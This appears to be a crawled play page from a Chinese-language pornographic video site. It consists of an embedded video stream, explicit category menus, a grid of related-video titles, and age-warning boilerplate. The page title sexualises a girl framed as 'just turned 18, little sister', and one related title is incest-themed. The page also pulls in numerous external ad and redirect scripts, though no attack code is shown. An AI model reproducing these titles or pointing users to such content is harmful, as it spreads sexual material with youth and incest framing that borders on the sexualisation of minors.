

--- FILE ---
content_type: text/html
request_url: https://136uu.com/play/index35312-0-0.html
body_size: 3742
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=35312;var seaplaylink="/play/index35312-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            刚满18岁的小う妹妹.
        </title>
        <meta name="keywords" content="刚满18岁的小う妹妹." />
        <meta name="description" content="刚满18岁的小う妹妹." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;刚满18岁的小う妹妹.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://2025.bbffsl2025.com/20250205/NAqezvlf/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://2025.bbffsl2025.com/20250205/NAqezvlf/index.m3u8"
                autoplay>
                    <source src="https://2025.bbffsl2025.com/20250205/NAqezvlf/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40981-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250318-1/0436618d20e548372c6a01128dd84d8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SSNI391隔壁住的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10207-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/6a5bdbaf4ed1bad99550a52aa47489fd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                挑衅虚拟贝洛基斯真城杏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28562-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241225-1/864305eccb73ef6f0f63d3d744eae229.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MYWIFE01000..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58400-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250705-1/ed30e60a691e9b17738ab56508cdd0dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Carib-08092..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46859-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250425-1/b4d2a9cf93214e034837e495e1947431.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大叔LUCKY 新村晶..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49958-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250515-1/8c5a99f6e7e354e1ac234c601b5037e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10musume 05..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27070-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241215-1/bf868bca61ce0536b352a927874a74cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ※10#10半价！天使..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index36684-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250215-1/10edf9d3af2aad1903b60f62d5c46ad9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【無碼】潮吹射精飞溅中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57666-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250630-1/103f7e97a470f881422be623d2d0251e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NGOD268めちゃく..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35318-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250206-1/de0b34f8779a114594edb9dd3faa2d8c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                父の日にうぶな爱娘と近..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17095-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240924-1/2145cce37c3ffdb7302219b7d7ce0b75.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                072619-969无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59420-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250711-1/cde662ced24cc2f89ca54eb5802319dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Carib-09262..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7e8502ec4c3349cba8a4325c33a9fe6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>